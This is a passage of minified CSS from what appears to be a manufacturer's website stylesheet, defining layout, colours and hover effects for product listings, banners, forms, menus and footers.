{text-align: center;}.product-center-btn a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.custom-service-main-div {text-align: center;background-color: #f9f9f9;padding: 60px 40px;}.custom-service-main-div img {margin: 0 auto;}.custom-service-main-div h4.ser-1 {color: #273773;font-family: 'Roboto', sans-serif;font-size: 25px;text-transform: uppercase;padding-top: 10px;padding-bottom: 10px;position: relative;}.custom-service-main-div h4.ser-1:before {content: "";width: 50px;height: 3px;background: #273773;position: absolute;left: 0;right: 0;margin: 0 auto;bottom: 0;}.custom-service-main-div a {background-color: #8ad7bc;color: #273773;border-radius: 50px;padding: 12px 35px;text-transform: uppercase;font-size: 14px !important;font-weight: 700;}.custom-service-main-div p {padding-bottom: 20px;padding-top: 10px;color: #9d9d9d;font-size: 16px;}.custom-service-main-div:hover a {color: #8ad7bc;background-color: #273773;transition: .3s ease;}.custom-service-main-div:hover {background-color: #fff;transition: all .3s linear;box-shadow: 0 0 20px #ccc;transform: scale(1.010);}body .get-a-quote-now {color: #fff !important;padding-left: 13px;padding-bottom: 20px;}.form-sec input::placeholder {color: #fff;font-style: italic;}.form-sec textarea::placeholder {color: #fff;font-style: italic;}ul.ft-address li a {display: inline-block;padding-left: 0px;color: #fff;font-weight: 500;}ul.ft-address li i {display: inline-block;color: #ffffff;padding-top: 5px;margin: 0 5px;padding-top: 10px;}ul.ft-address li {display: flex;}.ab-ft h4 {color: #ffffff;font-size: 16px;font-weight: 600;text-transform: uppercase;padding-left: 0px;display: inline-block;padding: 0 0 0px 0px;word-spacing: 5px;}.ab-ft {color: #fff;position: relative;word-break: break-word;text-align: start;}.ab-ft ul li a {color: #fffffff5;margin-bottom: 7px;font-size: 14px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.ft-bg-color {padding: 35px 0px 55px 0px;}h2.o-serv {color: #273773;position: relative;padding-left: 13px;font-weight: 600;text-transform: uppercase;font-size: 30px;padding-bottom: 20px;}.custom-service-center {padding: 40px 0 30px 0;text-align: center;}.custom-service-center a {background: #273773 !important;padding: 12px 45px !important;display: inline-block;color: #8ad7bc;text-transform: uppercase;text-decoration: none;font-size: 14px !important;font-weight: 700;letter-spacing: 1px;border-radius: 50px;}.ab-ft-left {}ul.services-ul li a {font-weight: 600;font-size: 13px;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 14px;line-height: 15px;padding-bottom: 15px;}nav#wsnavtoggle {}.nope-pad {padding: 0;}.sasc {border-top: solid 1px #ccc;padding-bottom: 14px;padding-top: 14px;border-left: solid 1px #ccc;padding-left: 20px;}.sasc button.header-search-btn-2 {background: transparent;border: unset;}.sasc i {color: #273773;}body .btn-primary:hover {background-color: #0b6143;border-color: #0b6143;transition: all .3s ease;color: #fff;}.my_cat a {color: #5f5a5a !important;width: 86%;display: inline-block;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 15px;}.ext-padd {position: relative;display: none;}span.sortred {position: absolute;top: 10px;left: -73px;color: #767676;font-weight: 700;font-size: 14px;}.ext-padd input[type="text"] {background-color: #f1f1f1;border: navajowhite;padding: 10px 20px;width: 253px;}.ext-padd input[type="submit"] {display: none;}.filtered-by-s {color: #767676;font-weight: 500;font-size: 16px;text-transform: uppercase;border-bottom: solid 3px #273773;display: inline-block;}body .my_cat.cat_level_1.active a {color: #ffffff !important;background-color: #1d1216 !important;}ul.productses .product_thumb {padding: 0 !important;width: 100px;float: left;height: 100px;}ul.productses .product_thumb img {width: 100%;height: 100%;}.a-chal a {color: #767676;font-weight: 700;font-size: 14px;position: absolute;top: 20px;right: 0;width: 58%;}.a-chal {position: relative;}div#btnContainer {margin-bottom: 20px;display: none;}body .listv-active .pro-thumb {width: 30%;float: left;}body .listv-active .featrued_prod_title-2 {width: 70%;float: right;}.head-icone img {position: absolute;left: -40px;top: 30px;}.ex-padss {padding-bottom: 15px;}.inquiry-pops {padding: 10px 27px;}.bannermain .owl-carousel .owl-item img {}p.ft-addresses {padding-left: 0px;margin-bottom: 0;}h2.my-head {color: #0b6143 !important;text-transform: uppercase;font-weight: 800;margin-top: 0px;margin-bottom: 5px;font-size: 35px;}section.about-sec {padding-bottom: 0px;padding-top: 50px;}section.about-sec p {font-size: 15px;padding-right: 50px;line-height: 20px;color: #000;font-weight: 500;margin-top: 10px;text-align: justify;}body h2.get-a-quote-nows {color: #273773 !important;padding-left: 13px;padding-bottom: 20px;}.form-secs input {border: solid 1px #fff;background-color: #f3f3f3;border-radius: 50px;padding: 10px 10px;}.form-secs input::placeholder {font-style: italic;}body .form-secs textarea {height: 100px !important;border: solid 1px #fff;resize: none;background-color: rgb(243, 243, 243);border-radius: 20px;padding: 20px 0px 0px 20px;}body .form-secs textarea::placeholder {font-style:italic;}body .form-secs button#inquiry_form_btn {text-transform: uppercase;background-color: #273773;padding: 10px 40px;border-radius: 50px;border: unset;color: #8ad7bc !important;font-weight: 700 !important;}.form-secs {padding-top: 30px;}.our-contact-servicess {padding-bottom: 60px;}.custom-service-main-divs img {margin: 0 auto;}.custom-service-main-divs {text-align: center;}.custom-service-main-divs img.img-2 {display: none;}.custom-service-main-divs {background-color: #273773;box-shadow: 5px 20px 30px #00000082;color: #7fc3b3;height: 300px;padding-top: 50px;}.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}.custom-service-main-divs h4.ser-1:before {content:'';background: #88d4ba;width: 60px;height: 2px;position: absolute;left: 0;right: 0;margin: 0 auto;top: 32px;}.custom-service-main-divs:hover {background-color: #8ad7bc;transition: all .3s linear;color: #273773;}.custom-service-main-divs:hover .img-2 {display: block;}.custom-service-main-divs:hover .img-1 {display: none;}.custom-service-main-divs:hover h4.ser-1:before {background: #273773;}body .listv-active li {height: unset !important;}body .listv-active p.short-desc-home {height: 40px;}.innercaption h2 {font-weight: 700;font-size: 42px;color: #ffff !important;opacity: 1;line-height: 42px;text-transform: uppercase;font-family: 'Roboto', sans-serif;opacity: 0;}.alert-success {display: inline-block;}.top-right li span {padding-right: 6px;font-weight: 400;}.top-right ul {display: block;float: left;padding-left: 130px;text-align: right !important;margin: 0 auto;}.ext-paddS {display: inline-block;float: right;position: relative;top: 1px;}.ext-paddS input[type="submit"] {position: absolute;right: 0px;background: url(/images/serch-icons.png);background-repeat: no-repeat;background-position: 18px 8px;color: transparent !important;border: unset;}.ext-paddS input[type="text"]::placeholder {color: #242b5b;}.ext-paddS input[type="text"] {padding: 4px 14px;color: #000;}.ab-img img {margin-top: 0px;}.white-bg a.readmore {margin-top: 20px;font-weight: 500 !important;}.product-list a.pro-links {background-color: #b41f2e;color: #fff;padding: 5px 10px;text-align: center;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: block-axis;overflow: hidden;line-height: 40px;position: relative;top: -15px;}.product-list img {width: 100% !important;height: 270px;}.discs {display: none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 10px;}ul.cus-social li a {display: block;width: 40px;text-align: center;height: 40px;line-height: 35px;float: left;}ul.ft-address li img {height: 20px;position: relative;left: -5px;top: 7px;}p.web-link {padding-left: 10px;margin-bottom: 2px;}ul.ft-address li i.fa.fa-envelope {margin-top: 3px;}ul.footer-menus-list li a {color: #fff;font-size: 14px;line-height: 25px;font-weight: 500;}body a {outline: none;}span.spni {padding-left: 2px;}.abs-img {margin-top: 40px;width: 100%;}.ab-1-top {padding-top: 20px;}.inxas {width: 100%;height: 200px;resize: none;padding: 10px 0 0px 10px;border: solid 1px #d7d7d7;}.inxas::placeholder {color: #99a6c4;}.inxa {background-color: #282828;border-color: #282828;color: #fff;padding: 10px 20px;border: unset;}.getintouch {margin: 0 0 10px 0;color: #282828;position: relative;padding-left: 0;font-weight: 700;text-transform: uppercase;font-size: 42px;padding-top: 20px;padding-bottom: 30px;}.contact-content-div {background-color: #ebebeb;padding: 50px 0 40px 0;}.contact-content-div .col-md-4 {position: relative;}.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}.contact-content-div .col-md-4:last-child:before {position: relative;}.contact-content-inner {position: relative;}.contact-content-inner img {position: absolute;left: 0;top: 18px;}.contact-content-list {padding-left: 60px;padding-top: 15px;}.contact-content-list li {color: #767676;}.cat_level_1 a {color: #989090 !important;margin-bottom: 3px;}.cat_level_1:hover a {}ul.products {margin-bottom: 0;}ul.productses {display: none;}p.filtered-by-s {display: none;}li.buil-d {max-width: 60%;}section.bread-crum {background-color: #ccc;max-width: 1600px;margin: 0 auto;}.bread_crumb {padding: 10px 0 10px 0 !important;}.bread_crumb a {color: #000;font-weight: 500;font-size: 14px;}h1.pgtitle {color: #0b6143;font-weight: 700;margin-top: 0;font-size: 24px !important;}ul.cus-social li a i {color: #000000e6 !important;}.related-heading h4 {padding-left: 20px !important;margin-bottom: 0px;font-size: 42px;font-weight: 700;}.btn-primary:focus {background-color: #242b5b;}.social-icon-view-products {border-top: solid 2px #ccc;margin-top: 30px;}h6.social-icon-view-now {color: #b41f2e;font-weight: 700;font-size: 22px;padding-top: 20px;}.cus-social-1 {margin-top: 10px !important;}li.last-list a {margin-right: 0 !important;}.ab-1-top img {margin-bottom: 10px;}.short-descrition-inner {overflow: hidden;}ul.view-pro-img {white-space: nowrap;}a.pro-linksss {display: block;background-color: #e4e4e4;margin-bottom: 3px;padding: 10px 0px 10px 25px;color: #000;position: relative;}a.pro-linksss:before {content: "-";position: absolute;left: 6px;font-size: 21px;top: 5px;}body .pro-menu-inner a.pro-linksss.active {background-color: #c6c6c6;}body .logo img {position: relative;display: block;padding-top: 0px;padding-bottom: 0px;}.fea-products li {width: 18% !important;float: left;margin-right: 16px;}.fea-products {white-space: nowrap;}.cer-img-div img {text-align: right;margin: 0 0 0 auto;width: 80%;}.cer-img-div {position: relative;}.cer-img-div i.fa.fa-play {position: absolute;bottom: 5%;left: 130px;font-size: 15px;color: #fff;border: solid 3px;width: 50px;height: 50px;line-height: 45px;}video#myVideo {object-fit: cover;-webkit-box-orient: vertical;-webkit-box-direction: normal;}.about-sec .owl-carousel img {width: 100%;padding: 0px 2px;}.video-box {margin: 0 auto;}li.sales-manager {padding-top: 10px;}.request.for.quate {float: right;padding: 7px;}.request.for.quate a {background-color: #d7d6d6;padding: 10px 30px 11px 30px;text-align: center;text-transform: uppercase;font-weight: 600;color: #000 !important;}p.banner-para {font-size: 16px;line-height: 2;font-weight: 300;}.btn.btn-primary.bannerbtn1 {border-radius: unset !important;box-shadow: unset !important;font-size: 16px;font-weight: 600 !important;background-color: #d7d6d6 !important;color: #000 !important;text-transform: uppercase;padding: 9px 40px 9px 40px !important;}.btn.btn-primary.bannerbtn {box-shadow: unset !important;font-size: 14px;font-weight: 600 !important;color: #136243 !important;text-transform: capitalize;padding: 11px 45px 11px 45px !important;border-radius: unset !important;background: #fff;}.bannermain .owl-prev {background-image: url("/images/left.png");width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain i {display: none !important;}li.prowrapper-list-last a img {width: auto !important;}.products-home-main {position: relative;}ul.prowrapper-list {position: relative;white-space: normal;}li.prowrapper-list-first {width: 100%;float: left;position: relative;height: 70px;overflow: visible;}li.prowrapper-list-last {float: right;}a.pro-wrapper-absolute {}.products-home-main:hover a.pro-wrapper-absolute {left: 0;top: 0;}a.pro-wrapper {color: #fff;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-align: center;position: absolute;top: -35px;right: 0px !important;left: 0px;background-color: #006993;width: 100%;padding: 20px 0px;}.owl-carousel-blogs .owl-nav {height: unset;display: block !important;top: 40%;}.owl-carousel-blogs .owl-nav .owl-prev {background-image: url(/images/lefticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}.owl-carousel-blogs .owl-nav .owl-next {background-image: url(/images/righticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}section.images-sec h2.askldk {color: #b41f2e !important;text-transform: uppercase !important;font-weight: 700;font-size: 42px !important;margin: 0 0 0px 0;padding-bottom: 40px;padding-top: 20px;}.form-sec input::placeholder {color: #282828;font-style: unset;}.form-sec textarea::placeholder {color: #282828;font-style: unset;}.maps-imagess img {width: 100% !important;}body .form-sec h2 {color: #fff;padding-left: 50px;line-height: 20px;font-weight: 600;max-width: 45%;line-height: 38px;}p.asdaszxc a {display: inline-block;color: #fff;padding: 0 0px;font-weight: 500;font-size: 12px;}.products-home-inner a img {height: 250px;width: 100% !important;}.search {float: right;padding-top: 6px;}.search input[type="text"]::placeholder {color: #e60012;}.search input[type="text"] {padding: 5px 17px;background-color: #ffffff;border: unset !important;color: #000 !important;outline: none;}.search input[type="submit"] {position: absolute;top: 7px;right: 0;border-radius: 50px;border: unset;background-image: url(/images/Nanjing-Meetall_02.png);background-repeat: no-repeat;background-color: transparent;font-size: 0;width: 32px;height: 30px;background-size: 100% 100%;right: 0;left: 155px;}.search {padding: 7px 4px;position: relative;}ul.products li .product_thumb {float: right;line-height: unset !important;width: 100%;height: 100% !important;}ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 45px;padding-left: 20px;width: 50%;}ul.products li .pro-thumb {float: right;width: 50%;}body .product_thumb img {width: 100%;height: 230px !important;}.for-more-content {position: relative;top: 0px;margin: 0 auto;}.pro-title-div .pro-title-2 {color: #006993;font-size: 20px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";}a.pro-link {background-color: #336666;color: #fff;text-transform: uppercase;padding: 10px 15px;font-size: 16px;letter-spacing: 1px;float: left;margin-top: 20px;}body .contactmain {background-color: unset !important;}li.item.column.even-li .pro-thumb {float: left;}p.content-para {color: #fff !important;font-size: 14px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;}.wsmenu-list li>.wsmenu-submenu{max-width: 100%;border: unset;}ul.home-gallery li {width: 20%;float: left;@ }h2.o-fact {padding-bottom: 20px;padding-top: 20px;font-size: 42px;text-transform: uppercase;text-align: left;font-weight: 800;color: #b41f2e;}.caption p {font-size: 17px;text-transform: none;font-weight: 400;margin-top: 10px;color: #727272;}li.req a {box-shadow: unset !important;font-size: 14px;font-weight: 500 !important;background-color: #ffffff !important;color: #ef4b50 !important;text-transform: capitalize;padding: 25px 25px 27px 25px !important;border-radius: 50px;font-size: 13px;font-weight: 500 !important;border-radius: unset !important;}.wsmenu-list>li.active:before {right: 0px;}.bannermain .owl-dots:before {content: "";height: 2px;position: absolute !important;}h2.gernal-head {position: relative;color: #fff;}h2.gernal-head:after {position: absolute;top: 50px;background-color: aliceblue;}h2.gernal-head {position: relative;text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000;display: inline-block;text-transform: capitalize;}.email-p h2.gernal-head {color: #fff;font-size: 34px;border-left: 5px solid #faf8f9;}h2.gernal-headd:before {position: absolute;height: 4px;background-color: #231f20;left: 7px;}h2.gernal-headd {font-size: 36px !important;font-weight: 800;color: #0b6143 !important;margin-top: 10px;text-transform: uppercase;position: relative;padding: 20px 0 0px 0;text-align: left;}h2.gernal-headd {position: relative;}.prod_desc img {max-width: 100%;max-height: 100%;}.prod_desc table {width: 100%;}.view-products a {box-shadow: unset !important;font-size: 16px;font-weight: 500 !important;background-color: #231f20 !important;color: #fff !important;text-transform: capitalize;padding: 10px 30px 10px 30px !important;}.view-products {text-align: right;margin-top: 25px;}.heze-pros-main {margin-bottom: 30px;background: #fafafa;position: relative;transition: 0.5s ease;padding-top: 2px;background: url(/images/p-back.png);background-size: 100% 100%;background-position: center center;}img.img-responsive {}.heze-main-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.heze-main-1 {height: 220px;margin: 40px 10px 10px 10px;clip-path: polygon(0 6%, 100% 0, 100% 100%, 0 100%);position: relative;}.heze-main-2 {height: 110px;padding-left: 0px;text-align: center;}.hmi-inner-wrapper-1 {padding: 0 10px;}a {}.hmi-inner-wrapper-1 a {color: #000;font-weight: 600;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;font-size: 12px;min-height: 30px;}.heze-inner-wrapper-2 a {color: #000;font-weight: 600;text-transform: capitalize;font-size: 12px;border: 1px solid #f5a933;background-color: #f5a933;padding: 7px 30px;color: white;}.heze-pros-main:hover {}section.services-sec {background: url(/images/service.jpg);background-size: cover;max-width: 1600px;margin: 0 auto;padding-bottom: 140px;}.main-inner-div:hover.main-inner-div img {filter: brightness(100);transition:0.3s ease;}.main-inner-div:hover.main-inner-div h4{color:#fff !important;transition:0.3s ease;}.main-inner-div:hover.main-inner-div p{color:#fff !important;transition:0.3s ease;}.-blogs-inner-1 img {pohezesition: absolute;left: 10px;top: 20px;width:unset !important;}.heze-blogs-inner-1 img {position: absolute;left: 5px;top: 20px;width: unset !important;}.heze-blogs-inner-1 {position: relative;padding-top: 17px;padding-bottom: 10px;padding-left: 14px;text-align: left;height: 100px;}.blog-bg-color {height: 250px;position: relative;margin-bottom: 30px;text-align: center;border-radius: 8px;}.ab-ft P {color: #fff;padding-right: 0px;font-size: 14px !important;font-weight: 400;text-transform: capitalize;font-family: 'Work Sans', sans-serif !important;}.ab-ft img:before {content: "";}ul.footer-menus-list {padding-top: 0px;}ul.services-ul {padding-top: 15px;}ul.ft-address {padding-top: 5px;}ul.services-ul li {line-height: 28px;padding-left: 0px;padding-right: 30px;height: 15px;overflow: hidden;margin-top: 15px;}ul.services-ul li:before {}ul.ft-address li {line-height: 35px;}section.section-1 {max-width: 1600px;margin: 0 auto;}section.logo-sec img {margin-top: 8px;max-width: 100%;}ul.ft-address li p {line-height: 20px;font-size: 13px;padding-top: 7px;color: #fff !important;}.pro-menu {min-height: 600px;}.caption p {font-size: 26px;text-transform: uppercase;font-weight: 600;color: #ffffff !important;padding-top: 28px;max-width: 100%;text-align: left;margin: 0 AUTO;line-height: 28px;font-family: 'Work Sans', sans-serif !important;}. .caption p {font-size: 12px !important;text-transform: none;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}.prod_desc table {border-collapse: separate;/* border: solid 1px #ccc !important; */width: 80%;border: unset !important;}.prod_desc p {word-break: break-word;}.prod_desc img{max-width: 100% !important;height: auto !important;}.prod_desc div {max-width: 100% !important;height: auto !important;overflow-x:auto;}.prod_desc table div {width: 100% !important;}.bannermain.innerbanner {margin-top: 0px;}section.inner-blogs {padding-top: 25px;padding-bottom: 150px;}.contactmain {margin-top: 115px;margin-bottom: 50px;}.contactmain h4 {padding: 5px 0px 10px 13px;}a.filter-head {display: none;}.menu_opened .arrow {/* background-color: #9ACDC0; *//* color: #fff !important; */}.menu_opened:hover .arrow {background-color: #9acdba;}.menu_opened .arrow:before {color: #fff !important;}body .menu_opened .active_child {background-color: #0b6143 !important;}.cat_level_1.menu_opened > a.un_actives {background-color: #e4e2e2;}.menu_opened.p_active a {background-color: #0b6143 !important;color: #fff !important;}.menu_opened.p_active a:before {color: #fff;}.menu_opened.p_active a.un_actives {background-color: #ffffff !important;color: #0a0a0a !important;}.menu_opened.p_active a.un_actives:before {color: #000 !important;}.menu_opened.p_active a.pro-linksss {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.pro-linksss:before {color: #000;}.owl-carouselbg .owl-dots {display: none;}.wsmenu-list li.active {padding: 0px 10px 0 10px;}p.small {font-size: 15px;}.heze-inner-wrapper-2 {text-align: center;margin-top: 20px;}.heze-pros-main:hover {transition: 0.3s;background: url(/images/nbv.png) !important;background-repeat: no-repeat !important;background-size: cover !important;}.heze-pros-main:hover .heze-inner-wrapper-2 a {color: #f5a933;background=c: #fff;background-color: #fff;}.heze-pros-main:hover .hmi-inner-wrapper-1 a {color: #fff;transition: 0.2s;}.main-about p {color: #fff;margin-top: 10px;margin-right: 60px;}section.images-sec .gernal-headd {margin-top: 100px;}ul.main-ul {width: 100%;}.main-inner-div:hover {background-color: #f5a933;transition: 0.5s;}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {margin-top: 50px;}.main-inner-div.one {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.main-inner-div.two {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 99%);}.main-inner-div.three {clip-path: polygon(0% 8%, 100% 7%, 100% 97%, 0 84%);}.main-inner-div.four {clip-path: polygon(0% 7%, 100% 7%, 100% 86%, 0 97%);}.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1 {margin-top: 40px;}section.blogs-section .gernal-headd {margin: 20px 0 50px 0;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 110px;padding-left: 15px;font-size: 34px;}p.why-para {margin-top: 20px;color: #231f20;font-size: 14px !important;font-weight: 500;line-height: 25px;margin-bottom: 0px;padding-right: 50px;text-align: justify;margin-bottom: 50px;}.why-bg {margin-top: 150px;}.white-bg strong {color: #525252;font-size: 17px !important;text-transform: none;}section.why {background: url(/images/backk.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 50px 0;max-width: 1600px;margin: 0 auto;}section.email {background: url(/images/email-back.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 90px 0 0px 0;max-width: 1600px;margin: 0 auto;}.email-p {margin-top: 120px;}p.email-para {color: #fff;font-size: 14px;}.email .email-btn {background: #faf8f9 !important;padding: 11px 35px !important;display: inline-block;color: #f5a832;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500;border: 1px solid #fff;}.subscribe {margin-top: 0px;width: 100%;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 60%;float: left;position: relative;}.email button#inquiry_form_btn {width: 25%;margin-left: 12px;}.footer-p {margin-top: 12px;padding-bottom: 20px;}.catagories {margin-top: 20px;}ul.products-ul {width: 100%;}a {}ul.products-ul li {width: 45%;float: left;border: 1px solid #fff;margin-right: 7px;margin-bottom: 5px;}ul.products-ul li a {padding: 3px 2px 3px 2px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 9px;text-transform: capitalize !important;}.white-bg strong {color: #525252;font-size: 16px !important;text-transform: none;}.service-heading {width: 100%;margin-top: 10px;}.service-heading img {width: 15%;margin-top: 31px;float: left;margin-left: 10px;}.main-inner-div.four p {}.main-inner-div.four img {margin-top: 12px;}.btn-products {text-align: right;}.main-inner-div h4:before {}.main-inner-div h4:before {content: "";position: absolute;background-color: #f5a832;height: 5px;width: 39px;transform: rotateZ(90deg);left: -20px;top: 40px;}.main-ul:hover .main-inner-div h4:before {background-color: #fff !important;transition: 0.3s;}.my_inquire {text-align: center;}ul.cus-social-11 {display: inline-block;padding-top: 10px;}ul.cus-social-11 li a {display: inline-block;width: 40px;height: 40px;line-height: 40px;margin: 0 auto;text-align: center;color: #fff!important;}.gfh {margin-bottom: -2px;}ul.btn-groups:hover {opacity: 0.8;transition: 0.3s;}.my_inquire:hover {opacity: 0.8;transition: 0.3s;}a.readmore.button.hvr-bounce-to-right:hover {opacity: 0.8;transition: 0.3s;}a.btn.btn-primary.bannerbtn:hover {opacity: 0.8;transition: 0.3s;border: unset;}button#inquiry_form_btn:hover {}.sss {float: left;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .cat-home-wrapper-2 {margin: 0 auto !important;position: absolute;left: 0;right: 0;}body .wsmenucontainer.wsoffcanvasopener {margin-left: 0;z-index: 99999;}body .wsmenu-list>li>a:hover {color: #000 !important;}p.green-news {color: green;margin-bottom: 22px !important;margin-top: -15px !important;}body .my-menu nav#wsnavtoggle {margin-top: -110px;}}.container.wsmenucontainer {border-radius: 10px;}.wsmenu-list li.active > a {color: #0069b7 !important;font-weight: 600;}.one {margin-top: 25px;}section.images-sec h2.gernal-headd {margin-bottom: 51px;}.chance-pros-main {position: relative }.prod_desc h3 {color: #9f7d48 }.ab-ft img {}section.menu {margin-top: 100px }.banner_overlay {}.chance-pro-2 {text-align: center;margin: 0 auto;position: relative;height: 110px;padding: 5px 10px 5px 10px;background-color: #9acdba;top: -30px;}.chance-pros-main {position: relative;height: 500px;}.chance-main-1 {max-width: 100%;margin: 0 10px;height: 408px;margin-top: 20px;position: relative;border: 1px solid#ccc;}.chance-inner-wrapper-product a {font-size: 17px;color: #292929;font-weight: 500;text-transform: capitalize;margin: 0 auto;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;min-height: 40px;padding: 0 0px 0 0px;padding-top: 17px;}.chance-inner-wrapper-view a {color: #f44c1d;font-weight: 600;text-transform: capitalize;display: inline-block;border-bottom: 2px solid !important;}.chance-inner-wrapper-view {margin-top: 5px;display: inherit;}.chance-main-1 img {left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.contact-img-scr img {}section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;}.owl-dots .owl-dot.active span {background: #f5a832 !imporatant;border: unset;}.heze-blogs-inner-2 {text-align: left;padding-left: 16px;}.owl-dots .owl-dot {display: inline-block;margin-right: -10px !important;}section.o-products.form-sec .container {background-size: 100% 100%;background-repeat: no-repeat;padding: 60px 15px;}.servv a {background-color: #0e4a92;padding: 12px 30px 12px 30px;color: #ffffff;font-weight: 500;text-transform: capitalize;font-size: 16px;margin-right: 15px;border-radius: 25px;}h2.serves-2 {text-align: left;color: #fff;}h2.serves-3 {text-align: left;color: #f5a832 !important;}.servvvv li a {border: 1px solid #fff;padding: 12px 15px;color: #fff;border-radius: 25px;}.servv {margin-bottom: 15px;display: inline-block;}.view {text-align: center;}.view a {background: #0069b7 !important;padding: 13px 20px !important;display: inline-block;color: #ffffff;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500 !important;}li.last {MARGIN-TOP: 17PX;}.chance-pros-mainn {height: 332px;background: #fff;margin-top: 30px;margin-bottom: 0px;transition: .3s ease;margin-bottom: 0px !important;border: 1px solid #1362438a;position: relative;}.chance-mainn-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.chance-mainn-1 {max-width: 100%;height: 250px;position: relative;transition: 0.3s ease;}section.featured {background: #ebeff8;padding-top: 20px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;}.chance-innerr-wrapper-product a {color: #000;font-weight: 500;font-size: 15px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;padding-top: 15px;transition: 0.3s !important;font-family: 'Work Sans', sans-serif !important;}.chance-inner-wrapperr-view a {left: 0;font-weight: 500;padding: 10px 80px 10px 80px;transition: .3s ease;display: inline-block;opacity: 0;position: absolute;right: 0;margin: 0 auto;top: 62%;background-color: #0b6143 !important;font-size: 16px;}.chance-inner-wrapperr-view {}.main-blogs {margin: 0px;margin-top: 40px;position: relative;overflow: hidden;height: 145px;}.heze-blogs-inner-11 img {display: inline-block;}.heze-blogs-inner-11 p {display: contents;}.heze-blogs-inner-11 {text-align: left;border-bottom: 1px solid #ccc;max-width: 80%;margin-left: 20px;padding-bottom: 15px;padding-top: 17px;}.servvvv {display: inline-block;}ul.ser-button {display: inline-flex;padding-left: 50px;padding-top: 30px;}p.serves-22 {color: #0f4b94;padding-left: 54px;font-size: 18px;max-width: 40%;}.aaa {background-color: #eaf3f4;margin-top: 25px;padding-bottom: 40px;}.divi-cont-2 {padding-top: 15px;}.contact-img-scr {margin-left: -16px;}section.contactus {padding-top: 0px;padding-bottom: 100px;background-size: cover;padding-top: 110px;max-width: 1600px;margin: 0 auto;background-color: #f4f4f4;}.f4 {padding-left: 20px;border-left: 1px solid;}.ab-ft .logo {margin-top: -15px;}.search-btn {margin-top: 5px;padding-right: 15px;position: relative;top: 0px;height: 36px;}.search-btn form {position: relative;top: 50%;left: 50%;transform: translate(-50%, -50%);transition: all 1s;width: 100%;height: 35px;background: 0 0;box-sizing: border-box;padding: 5px;border-bottom: solid 2px #0b6143 !important;}.search-btn input {position: absolute;top: 0;left: 0;width: 100%;height: 32.5px;line-height: 30px;border: 0;font-size: 1em;background-color: #fafafa;color: #000000;opacity: 1!important;outline: none;padding: 0 0px 0 5px;top: 0px;}.header-search-btn {font-size: 0;border: unset;}.header-search-btn i.fa.fa-search {font-size: 17px;color: #0b6143;background-color: transparent!important;position: absolute;bottom: 5px;top: 17px;right: 0px;}.search-btn form:hover input {display: block;}button.header-search-btn:focus {outline: 0;}button.header-search-btn:focus {outline: 0;}.content-hidden p {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.content h2 {font-size: 32px;}.content-hidden {overflow: hidden;transition: .5s ease;}body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {display: block !important;}body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {display: none !important;}button#toggleBtn {margin-top: 10px; outline: unset;}.content-hidden p:nth-child(2) {display: block !important;}.product_secondary_images_container {height: 80px;position: relative;margin: 0 0 0px 0px;}.product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}input[type="search"]::placeholder {padding: 10px 10px 10px 10px;font-size: 16px;font-weight: 500;color: #fff;}.bannermain .owl-dots span {height: 15px;width: 15px;border-radius: 20px;border: unset !important;background-color: #fff;}.bannermain .owl-dots .owl-dot.active span {background-color: #136243;}.our-cat {text-align: center;font-weight: 600;text-transform: uppercase;font-size: 